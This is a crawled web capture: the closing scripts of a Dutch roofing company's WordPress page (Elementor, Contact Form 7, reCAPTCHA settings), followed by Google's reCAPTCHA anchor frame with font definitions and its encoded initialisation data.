var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.kobusbv.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"<span class=\"mkdf-prev-icon\"><span class=\"mkdf-alt-prev-icon arrow_left\"><\/span><span class=\"mkdf-main-icon arrow_carrot-left\"><\/span><span class=\"mkdf-prev-label\">prev<\/span><\/span>","sliderNavNextArrow":"<span class=\"mkdf-next-icon\"><span class=\"mkdf-next-label\">next<\/span><span class=\"mkdf-main-icon arrow_carrot-right\"><\/span><span class=\"mkdf-alt-next-icon arrow_right\"><\/span>","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":40,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":110,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules.min.js?ver=6.8.1" id="wilmer-mikado-modules-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.kobusbv.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kobusbv.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kobusbv.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"49998f8c51"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2332,"title":"Akanksha%20Complex%20%E2%80%93%20Installatie-%20en%20Dakbedekkingsbedrijf%20Kobus%20B.V.","excerpt":"Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa.","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf&co=aHR0cHM6Ly93d3cua29idXNidi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1epcyk1211ki
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zeGd7lNDs74LYgRF-sR1Yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zeGd7lNDs74LYgRF-sR1Yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zeGd7lNDs74LYgRF-sR1Yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Vw7fCg8K2wqUmcMO/w7zCgCvCnXzDjsKsw6VITMKXwqgxw5zDksKUwp/CpBTCsjEXNcOQwr1rSMKIJMKFVjtPVmxzw7DDgcK0QWs2S8Ovwp01w4oww608Jj5wRC0AKMKedMOHworDgsKdwp/CjF/DpcOXJsKNH8KxL8KXw5LDicKqw6zCoT7CpjA7NXJESl/DqcO9X8OzE8KnOsKwwqsWPmx6RHfCiwrCq0pcwrrDomBuQ8KfwqHDh8KWwrZxw5VXwr7DscKbwoTCocOTP8Ksw4HDjsOawrgFdjjCmsKCw63C